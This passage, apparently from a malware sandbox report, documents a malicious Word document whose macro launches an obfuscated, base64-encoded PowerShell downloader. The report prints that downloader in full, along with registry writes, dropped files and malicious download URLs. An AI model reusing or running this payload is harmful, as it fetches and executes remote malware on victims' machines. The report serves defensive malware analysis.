AeABqAD0AKAAnAEYAJwArACgAJwB5AF8AaQB6ACcAKwAnAGoAJwApACsAJwB2ACcAKQA7ACQAVgBuAG4AMABpAGUAbQA9ACQAQQBvAGQAZgBzAHcAdwAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQARQA1AHcAeQBzADYANQA7ACQARAAzAHUAcwAzADkAdAA9ACgAKAAnAEYANQAnACsAJwBsACcAKQArACgAJwBiADkAJwArACcAbAAnACkAKwAnAHIAJwApADsAIAAoACAAIABnAEMASQAgACAAdgBhAFIAaQBhAEIAbABFADoATgBJADcAOABlACAAIAApAC4AVgBBAEwAVQBlADoAOgAiAGMAUgBFAGEAVABlAGQAYABJAHIAYABlAEMAYABUAE8AcgB5ACIAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9AFkAcQBxACcAKwAnAHMAegAnACsAJwA4AHUAewAnACsAJwAwAH0ATQAnACsAJwA4AHEAMwBhAF8AaQB7ADAAfQAnACkAIAAtAGYAWwBDAEgAYQByAF0AOQAyACkAKQA7ACQASQBlADIAdwA4AGQAYwA9ACgAKAAnAEMAJwArACcAcgBqACcAKQArACgAJwA3AGEAJwArACcAdgBlACcAKQApADsAIAAoACAARwBlAFQALQBpAFQAZQBNACAAKAAiAHYAQQByAEkAQQBiAEwAIgArACIARQA6ACIAKwAiAEQAcAAiACsAIgBVAE4AOQAiACkAIAAgACkALgB2AGEATAB1AGUAOgA6ACIAcwBlAEMAVQBgAFIAYABpAHQAYABZAHAAUgBPAFQATwBDAE8AbAAiACAAPQAgACgAKAAnAFQAJwArACcAbABzADEAJwApACsAJwAyACcAKQA7ACQAVgBmAGUAOAB6AGQAdQA9ACgAKAAnAFcANAAnACsAJwAwACcAKQArACgAJwB6ACcAKwAnAGwAdgA5ACcAKQApADsAJABVADEAMABkAHUAOQB3ACAAPQAgACgAJwBJACcAKwAoACcAbwBtAG4AZQBpADkAJwArACcAYgAnACsAJwB6ACcAKQApADsAJABLAGsAeQB5AGsAdwB6AD0AKAAoACcARQAnACsAJwAzAGgAJwApACsAJwB2AHQAJwArACcAaQB2ACcAKQA7ACQAVABkAGYAbwByAHQAdQA9ACgAJwBPACcAKwAoACcAdwAnACsAJwBqADIAagB3AGgAJwApACkAOwAkAE0AbgB4AGMAdwAwAGUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAUAAnACsAJwBKAHkAJwArACgAJwBZAHEAJwArACcAcQBzAHoAOAAnACkAKwAnAHUAJwArACgAJwBQAEoAeQBNADgAJwArACcAcQAnACkAKwAoACcAMwAnACsAJwBhAF8AaQBQACcAKwAnAEoAJwApACsAJwB5ACcAKQAgAC0AcgBFAHAATABBAGMARQAgACgAJwBQAEoAJwArACcAeQAnACkALABbAEMASABBAHIAXQA5ADIAKQArACQAVQAxADAAZAB1ADkAdwArACgAKAAnAC4AJwArACcAZQB4ACcAKQArACcAZQAnACkAOwAkAEYAOAB6AGoAcQBoAHMAPQAoACgAJwBaAG4AJwArACcAbwAnACkAKwAoACcAZwB4ACcAKwAnADMAJwApACsAJwA3ACcAKQA7ACQARQAxADEAOABmAHgAYwA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAFQALgBXAGUAQgBDAGwASQBFAG4AVAA7ACQATgBzAGIAZQBlAHkAMgA9ACgAKAAnAGgAdAAnACsAJwB0AHAAJwArACcAOgAvAC8AdwB3AHcALgBkAHIAbAAnACsAJwBlACcAKwAnAGUAbgAnACkAKwAoACcAYQBzACcAKwAnAHIAJwArACcAZQBlAGQAaAAnACkAKwAnAGEAcgAnACsAJwAuACcAKwAnAGMAJwArACcAbwBtACcAKwAnAC8AJwArACgAJwB3AG8AJwArACcAcgAnACkAKwAoACcAZABwACcAKwAnAHIAZQBzACcAKQArACgAJwBzAC8AeAAvACoAJwArACcAaAAnACkAKwAnAHQAJwArACgAJwB0ACcAKwAnAHAAJwArACcAOgAvAC8ANAAnACkAKwAoACcAZwBoACcAKwAnAGEAJwApACsAJwBuAGQAJwArACgAJwBsAG8AJwArACcAbwBtACcAKQArACcALgBjACcAKwAoACcAbwAnACsAJwBtAC8AaQBuAGQAJwApACsAKAAnAGUAJwArACcAeABpACcAKQArACgAJwBuAGcAJwArACcALwBkACcAKwAnAC8AKgBoAHQAdABwACcAKQArACgAJwA6AC8ALwAnACsAJwBiAHUAbAAnACsAJwBrAHMAbQBzACcAKwAnAGcAYQAnACkAKwAoACcAdABlACcAKwAnAHcAJwApACsAKAAnAGEAJwArACcAeQAuAGMAJwArACcAbwBtAC8AeQBhAFYALwAqAGgAdAB0ACcAKwAnAHAAJwApACsAKAAnAHMAJwArACcAOgAvAC8AcAAnACkAKwAoACcAaQAnACsAJwBlAGQAcgBhACcAKQArACcAZAAnACsAKAAnAGUAbAAnACsAJwBjACcAKQArACgAJwBpAGUAJwArACcAbABvACcAKQArACcALgAnACsAJwBjAG8AJwArACgAJwBtAC8AJwArACcAdwBwAC0AYQBkAG0AJwArACcAaQBuAC8AJwApACsAKAAnAEwAOQAnACsAJwBwAC8AKgAnACsAJwBoACcAKQArACcAdAB0ACcAKwAnAHAAJwArACgAJwA6AC8ALwBrACcAKwAnAHYAJwApACsAKAAnAHYAZABlACcAKwAnAGQAdQAnACkAKwAoACcALgBvAHIAZwAnACsAJwAvAHcAJwArACcAcAAtACcAKwAnAGkAbgBjAGwAdQBkAGUAcwAvACcAKwAnAE0AJwApACsAKAAnAGUAJwArACcAWQBzAFQATwAnACsAJwAvACoAJwArACcAaAB0AHQAJwArACcAcAA6AC8AJwApACsAKAAnAC8AdwAnACsAJwB3AHcAJwArACcALgB0AG8AdwAnACsAJwBtAGkAYQBtACcAKQArACgAJwBpACcAKwAnAC4AYwBvAG0ALwAnACsAJwBDAE8AUABZAFIASQBHAEgAJwArACcAVAAnACkAKwAnAC8AJwArACgAJwBuAFYAWQBuAFcAJwArACcAbwAnACkAKwAnAHEAJwArACcALwAqACcAKwAoACcAaAB0AHQAJwArACcAcAAnACkAKwAnADoAJwArACgAJwAvAC8AaAAnACsAJwB1AG8AbgBnAGQAYQAnACsAJwB0ACcAKQArACgAJwB2AGkAJwArACcAZQAnACkAKwAoACcAdAAnACsAJwAuAGMAJwApACsAKAAnAG8AbQAvAHcAJwArACcAcAAnACkAKwAoACcALQBjAG8AbgAnACsAJwB0AGUAJwApACsAKAAnAG4AdAAnACsAJwAvAGsAJwApACsAKAAnAC8AJwArACcAKgBoAHQAJwApACsAJwB0ACcAKwAoACcAcAAnACsAJwBzADoAJwApACsAKAAnAC8AJwArACcALwB3ACcAKQArACgAJwBoAGkAJwArACcAdAAnACkAKwAoACcAZQAnACsAJwBtAG8AbwByACcAKQArACgAJwBzAC4AJwArACcAYwAnACkAKwAnAG8AJwArACcALgAnACsAKAAnAHUAawAvAHQAZQBzAHQALwB5ACcAKwAnAGQAJwArACcAbgAnACsAJwBPAEYAJwApACsAJwBHAC8AJwApAC4AIgBTAGAAUABMAGkAdAAiACgAJABVAHMAcgA1ADgAbABsACAAKwAgACQAVgBuAG4AMABpAGUAbQAgACsAIAAkAFQAagBlAHkAbgA5AHoAKQA7ACQATwBlAG4AdwB0AGwAZwA9ACgAKAAnAFAANABwAGUAJwArACcAZQAnACkAKwAnAG4AMwAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAE8ANABzADUAdgBiAGkAIABpAG4AIAAkAE4AcwBiAGUAZQB5ADIAKQB7AHQAcgB5AHsAJABFADEAMQA4AGYAeABjAC4AIgBEAGAATwB3AE4AbABPAGEAZABgAEYAaQBMAEUAIgAoACQATwA0AHMANQB2AGIAaQAsACAAJABNAG4AeABjAHcAMABlACkAOwAkAFQAZQAwADMAZgBvAGcAPQAoACgAJwBQACcAKwAnADQAcwAnACsAJwBnAGQANQAnACkAKwAnAF8AJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0ACcAKwAnAC0AJwArACcASQB0AGUAbQAnACkAIAAkAE0AbgB4AGMAdwAwAGUAKQAuACIAbABlAGAATgBgAEcAVABoACIAIAAtAGcAZQAgADMAMAA4ADgAMQApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAoACcAdwAnACsAJwBpAG4AMwAnACkAKwAoACcAMgAnACsAJwBfAFAAcgBvACcAKQArACgAJwBjACcAKwAnAGUAcwAnACkAKwAnAHMAJwApACkALgAiAEMAcgBlAGAAQQB0AEUAIgAoACQATQBuAHgAYwB3ADAAZQApADsAJABWAHcAcwBwAGsAdgByAD0AKAAoACcAWQBpACcAKwAnAGQAJwApACsAJwA4AGgAJwArACcAMwBvACcAKQA7AGIAcgBlAGEAawA7ACQASgA5AGkAXwA5AHAAZwA9ACgAKAAnAE0AJwArACcAYQAyADUAJwApACsAJwBhACcAKwAnAHEANAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEoAcQBrADIAawBuAHIAPQAoACcATQAnACsAKAAnAHEAaQAnACsAJwBmACcAKQArACgAJwBjAF8AJwArACcAbwAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3904 | POwersheLL -ENCOD UwBlAFQALQBpAHQAZQBNACAAdgBBAFIASQBhAEIATABlADoAbgBpADcAOABFACAAKAAgAFsAdAB5AFAAZQBdACgAIgB7ADMAfQB7ADUAfQB7ADAAfQB7ADEAfQB7ADQAfQB7ADIAfQAiAC0AZgAnAFMAdABFAE0ALgBpACcALAAnAG8ALgBEAEkAUgAnACwAJwByAFkAJwAsACcAcwAnACwAJwBFAEMAVABPACcALAAnAFkAJwApACkAIAA7ACAAIAAgAFMARQBUAC0AaQBUAEUATQAgACAAKAAiAHYAQQBSAGkAYQBCAGwAIgArACIARQA6ACIAKwAiAEQAcAAiACsAIgB1AE4AOQAiACkAIAAoACAAWwB0AHkAcABFAF0AKAAiAHsAMQB9AHsANAB9AHsAMgB9AHsAMAB9AHsANQB9AHsAMwB9ACIALQBmACAAJwBQAG8ASQAnACwAJwBTAFkAUwBUAGUAbQAuAE4AJwAsACcAZQAnACwAJwBFAHIAJwAsACcARQBUAC4AcwBFAHIAVgBpAEMAJwAsACcAbgBUAG0AYQBOAEEAZwAnACkAIAApACAAOwAgACAAJABLADEAbgBwAHoAeABqAD0AKAAnAEYAJwArACgAJwB5AF8AaQB6ACcAKwAnAGoAJwApACsAJwB2ACcAKQA7ACQAVgBuAG4AMABpAGUAbQA9ACQAQQBvAGQAZgBzAHcAdwAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQARQA1AHcAeQBzADYANQA7ACQARAAzAHUAcwAzADkAdAA9ACgAKAAnAEYANQAnACsAJwBsACcAKQArACgAJwBiADkAJwArACcAbAAnACkAKwAnAHIAJwApADsAIAAoACAAIABnAEMASQAgACAAdgBhAFIAaQBhAEIAbABFADoATgBJADcAOABlACAAIAApAC4AVgBBAEwAVQBlADoAOgAiAGMAUgBFAGEAVABlAGQAYABJAHIAYABlAEMAYABUAE8AcgB5ACIAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9AFkAcQBxACcAKwAnAHMAegAnACsAJwA4AHUAewAnACsAJwAwAH0ATQAnACsAJwA4AHEAMwBhAF8AaQB7ADAAfQAnACkAIAAtAGYAWwBDAEgAYQByAF0AOQAyACkAKQA7ACQASQBlADIAdwA4AGQAYwA9ACgAKAAnAEMAJwArACcAcgBqACcAKQArACgAJwA3AGEAJwArACcAdgBlACcAKQApADsAIAAoACAARwBlAFQALQBpAFQAZQBNACAAKAAiAHYAQQByAEkAQQBiAEwAIgArACIARQA6ACIAKwAiAEQAcAAiACsAIgBVAE4AOQAiACkAIAAgACkALgB2AGEATAB1AGUAOgA6ACIAcwBlAEMAVQBgAFIAYABpAHQAYABZAHAAUgBPAFQATwBDAE8AbAAiACAAPQAgACgAKAAnAFQAJwArACcAbABzADEAJwApACsAJwAyACcAKQA7ACQAVgBmAGUAOAB6AGQAdQA9ACgAKAAnAFcANAAnACsAJwAwACcAKQArACgAJwB6ACcAKwAnAGwAdgA5ACcAKQApADsAJABVADEAMABkAHUAOQB3ACAAPQAgACgAJwBJACcAKwAoACcAbwBtAG4AZQBpADkAJwArACcAYgAnACsAJwB6ACcAKQApADsAJABLAGsAeQB5AGsAdwB6AD0AKAAoACcARQAnACsAJwAzAGgAJwApACsAJwB2AHQAJwArACcAaQB2ACcAKQA7ACQAVABkAGYAbwByAHQAdQA9ACgAJwBPACcAKwAoACcAdwAnACsAJwBqADIAagB3AGgAJwApACkAOwAkAE0AbgB4AGMAdwAwAGUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAUAAnACsAJwBKAHkAJwArACgAJwBZAHEAJwArACcAcQBzAHoAOAAnACkAKwAnAHUAJwArACgAJwBQAEoAeQBNADgAJwArACcAcQAnACkAKwAoACcAMwAnACsAJwBhAF8AaQBQACcAKwAnAEoAJwApACsAJwB5ACcAKQAgAC0AcgBFAHAATABBAGMARQAgACgAJwBQAEoAJwArACcAeQAnACkALABbAEMASABBAHIAXQA5ADIAKQArACQAVQAxADAAZAB1ADkAdwArACgAKAAnAC4AJwArACcAZQB4ACcAKQArACcAZQAnACkAOwAkAEYAOAB6AGoAcQBoAHMAPQAoACgAJwBaAG4AJwArACcAbwAnACkAKwAoACcAZwB4ACcAKwAnADMAJwApACsAJwA3ACcAKQA7ACQARQAxADEAOABmAHgAYwA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAFQALgBXAGUAQgBDAGwASQBFAG4AVAA7ACQATgBzAGIAZQBlAHkAMgA9ACgAKAAnAGgAdAAnACsAJwB0AHAAJwArACcAOgAvAC8AdwB3AHcALgBkAHIAbAAnACsAJwBlACcAKwAnAGUAbgAnACkAKwAoACcAYQBzACcAKwAnAHIAJwArACcAZQBlAGQAaAAnACkAKwAnAGEAcgAnACsAJwAuACcAKwAnAGMAJwArACcAbwBtACcAKwAnAC8AJwArACgAJwB3AG8AJwArACcAcgAnACkAKwAoACcAZABwACcAKwAnAHIAZQBzACcAKQArACgAJwBzAC8AeAAvACoAJwArACcAaAAnACkAKwAnAHQAJwArACgAJwB0ACcAKwAnAHAAJwArACcAOgAvAC8ANAAnACkAKwAoACcAZwBoACcAKwAnAGEAJwApACsAJwBuAGQAJwArACgAJwBsAG8AJwArACcAbwBtACcAKQArACcALgBjACcAKwAoACcAbwAnACsAJwBtAC8AaQBuAGQAJwApACsAKAAnAGUAJwArACcAeABpACcAKQArACgAJwBuAGcAJwArACcALwBkACcAKwAnAC8AKgBoAHQAdABwACcAKQArACgAJwA6AC8ALwAnACsAJwBiAHUAbAAnACsAJwBrAHMAbQBzACcAKwAnAGcAYQAnACkAKwAoACcAdABlACcAKwAnAHcAJwApACsAKAAnAGEAJwArACcAeQAuAGMAJwArACcAbwBtAC8AeQBhAFYALwAqAGgAdAB0ACcAKwAnAHAAJwApACsAKAAnAHMAJwArACcAOgAvAC8AcAAnACkAKwAoACcAaQAnACsAJwBlAGQAcgBhACcAKQArACcAZAAnACsAKAAnAGUAbAAnACsAJwBjACcAKQArACgAJwBpAGUAJwArACcAbABvACcAKQArACcALgAnACsAJwBjAG8AJwArACgAJwBtAC8AJwArACcAdwBwAC0AYQBkAG0AJwArACcAaQBuAC8AJwApACsAKAAnAEwAOQAnACsAJwBwAC8AKgAnACsAJwBoACcAKQArACcAdAB0ACcAKwAnAHAAJwArACgAJwA6AC8ALwBrACcAKwAnAHYAJwApACsAKAAnAHYAZABlACcAKwAnAGQAdQAnACkAKwAoACcALgBvAHIAZwAnACsAJwAvAHcAJwArACcAcAAtACcAKwAnAGkAbgBjAGwAdQBkAGUAcwAvACcAKwAnAE0AJwApACsAKAAnAGUAJwArACcAWQBzAFQATwAnACsAJwAvACoAJwArACcAaAB0AHQAJwArACcAcAA6AC8AJwApACsAKAAnAC8AdwAnACsAJwB3AHcAJwArACcALgB0AG8AdwAnACsAJwBtAGkAYQBtACcAKQArACgAJwBpACcAKwAnAC4AYwBvAG0ALwAnACsAJwBDAE8AUABZAFIASQBHAEgAJwArACcAVAAnACkAKwAnAC8AJwArACgAJwBuAFYAWQBuAFcAJwArACcAbwAnACkAKwAnAHEAJwArACcALwAqACcAKwAoACcAaAB0AHQAJwArACcAcAAnACkAKwAnADoAJwArACgAJwAvAC8AaAAnACsAJwB1AG8AbgBnAGQAYQAnACsAJwB0ACcAKQArACgAJwB2AGkAJwArACcAZQAnACkAKwAoACcAdAAnACsAJwAuAGMAJwApACsAKAAnAG8AbQAvAHcAJwArACcAcAAnACkAKwAoACcALQBjAG8AbgAnACsAJwB0AGUAJwApACsAKAAnAG4AdAAnACsAJwAvAGsAJwApACsAKAAnAC8AJwArACcAKgBoAHQAJwApACsAJwB0ACcAKwAoACcAcAAnACsAJwBzADoAJwApACsAKAAnAC8AJwArACcALwB3ACcAKQArACgAJwBoAGkAJwArACcAdAAnACkAKwAoACcAZQAnACsAJwBtAG8AbwByACcAKQArACgAJwBzAC4AJwArACcAYwAnACkAKwAnAG8AJwArACcALgAnACsAKAAnAHUAawAvAHQAZQBzAHQALwB5ACcAKwAnAGQAJwArACcAbgAnACsAJwBPAEYAJwApACsAJwBHAC8AJwApAC4AIgBTAGAAUABMAGkAdAAiACgAJABVAHMAcgA1ADgAbABsACAAKwAgACQAVgBuAG4AMABpAGUAbQAgACsAIAAkAFQAagBlAHkAbgA5AHoAKQA7ACQATwBlAG4AdwB0AGwAZwA9ACgAKAAnAFAANABwAGUAJwArACcAZQAnACkAKwAnAG4AMwAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAE8ANABzADUAdgBiAGkAIABpAG4AIAAkAE4AcwBiAGUAZQB5ADIAKQB7AHQAcgB5AHsAJABFADEAMQA4AGYAeABjAC4AIgBEAGAATwB3AE4AbABPAGEAZABgAEYAaQBMAEUAIgAoACQATwA0AHMANQB2AGIAaQAsACAAJABNAG4AeABjAHcAMABlACkAOwAkAFQAZQAwADMAZgBvAGcAPQAoACgAJwBQACcAKwAnADQAcwAnACsAJwBnAGQANQAnACkAKwAnAF8AJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0ACcAKwAnAC0AJwArACcASQB0AGUAbQAnACkAIAAkAE0AbgB4AGMAdwAwAGUAKQAuACIAbABlAGAATgBgAEcAVABoACIAIAAtAGcAZQAgADMAMAA4ADgAMQApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAoACcAdwAnACsAJwBpAG4AMwAnACkAKwAoACcAMgAnACsAJwBfAFAAcgBvACcAKQArACgAJwBjACcAKwAnAGUAcwAnACkAKwAnAHMAJwApACkALgAiAEMAcgBlAGAAQQB0AEUAIgAoACQATQBuAHgAYwB3ADAAZQApADsAJABWAHcAcwBwAGsAdgByAD0AKAAoACcAWQBpACcAKwAnAGQAJwApACsAJwA4AGgAJwArACcAMwBvACcAKQA7AGIAcgBlAGEAawA7ACQASgA5AGkAXwA5AHAAZwA9ACgAKAAnAE0AJwArACcAYQAyADUAJwApACsAJwBhACcAKwAnAHEANAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEoAcQBrADIAawBuAHIAPQAoACcATQAnACsAKAAnAHEAaQAnACsAJwBmACcAKQArACgAJwBjAF8AJwArACcAbwAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
11 630
Read events
10 736
Write events
509
Delete events
385
Modification events
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16D\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\f46b0c39fcfdf4c0426c9276a2bb48c6.zip | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
0
Suspicious files
13
Text files
1
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2D5A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2848 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB4AA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF9165D341BD61B103.TMP | binary | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb1580.46030\~$919600.doc | pgc | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3704 | POwersheLL.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{781C8340-5860-41E9-86C2-CC26DE03B60D}.tmp | binary | |
MD5:— | SHA256:— | |||
| 3704 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\bmildhfj.nwr.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFD551D0241C262B6B.TMP | binary | |
MD5:72F5C05B7EA8DD6059BF59F50B22DF33 | SHA256:1DC0C8D7304C177AD0E74D3D2F1002EB773F4B180685A7DF6BBE75CCC24B0164 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
7
DNS requests
11
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3704 | POwersheLL.exe | GET | 301 | 124.158.13.85:80 | http://huongdatviet.com/wp-content/k/ | VN | html | 246 b | malicious |
3704 | POwersheLL.exe | GET | 404 | 50.244.146.199:80 | http://www.towmiami.com/COPYRIGHT/nVYnWoq/ | US | html | 9.86 Kb | suspicious |
3704 | POwersheLL.exe | GET | 410 | 3.64.163.50:80 | http://bulksmsgateway.com/yaV/ | US | html | 112 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3704 | POwersheLL.exe | 3.64.163.50:80 | bulksmsgateway.com | AMAZON-02 | DE | malicious |
3704 | POwersheLL.exe | 70.32.23.70:443 | piedradelcielo.com | A2HOSTING | US | unknown |
3704 | POwersheLL.exe | 50.244.146.199:80 | www.towmiami.com | COMCAST-7922 | US | suspicious |
3704 | POwersheLL.exe | 124.158.13.85:80 | huongdatviet.com | CMC Telecom Infrastructure Company | VN | unknown |
3704 | POwersheLL.exe | 124.158.13.85:443 | huongdatviet.com | CMC Telecom Infrastructure Company | VN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.drleenasreedhar.com |
| suspicious |
4ghandloom.com |
| malicious |
bulksmsgateway.com |
| whitelisted |
piedradelcielo.com |
| unknown |
dns.msftncsi.com |
| shared |
kvvdedu.org |
| malicious |
www.towmiami.com |
| suspicious |
huongdatviet.com |
| malicious |